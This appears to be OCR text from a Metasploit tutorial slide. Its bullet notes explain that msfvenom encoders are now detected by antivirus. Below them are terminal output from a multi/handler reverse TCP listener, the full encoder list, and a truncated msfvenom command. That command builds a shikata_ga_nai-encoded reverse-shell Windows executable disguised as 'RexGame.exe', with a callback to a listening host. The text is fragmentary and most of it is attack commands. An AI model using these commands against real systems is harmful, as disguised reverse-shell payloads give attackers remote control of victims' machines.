 ● Metasploit is a very old tool and even the encoders are
very old.
● This means almost every users tried them and exploited
for some time but now a days all the antivirus and
Microsoft defender will stop them and detect them.
● But it is Still handy tool for other exploitation and
Scanning, you will see it in the future use.
● If you want to test these encoders on your system(may be
if it is vulnerable for some of them.)
● Just add -e and the encoder name from the list and create
the payload.(msfvenom)
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.7:2323
[-] Command shell session 47 is not valid and will be closed
[*] 192.168.1.2 - Command shell session 47 closed.
┌──(nathan㉿Nathan)-[~]
└─$ msfvenom -l encoders
Framework Encoders [--encoder <value>]
======================================
Name Rank Description
---- ---- -----------
cmd/brace low Bash Brace Expansion Command Encoder
cmd/echo good Echo Command Encoder
cmd/generic_sh manual Generic Shell Variable Substitution Command Encoder
cmd/ifs low Bourne ${IFS} Substitution Command Encoder
cmd/perl normal Perl Command Encoder
cmd/powershell_base64 excellent Powershell Base64 Command Encoder
cmd/printf_php_mq manual printf(1) via PHP magic_quotes Utility Command Encoder
generic/eicar manual The EICAR Encoder
generic/none normal The "none" Encoder
mipsbe/byte_xori normal Byte XORi Encoder
mipsbe/longxor normal XOR Encoder
mipsle/byte_xori normal Byte XORi Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 Encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
ruby/base64 great Ruby Base64 Encoder
sparc/longxor_tag normal SPARC DWORD XOR Encoder
=192.168.1.7 LPORT=2323 -f exe -e x86/shikata_ga_nai > RexGame.exe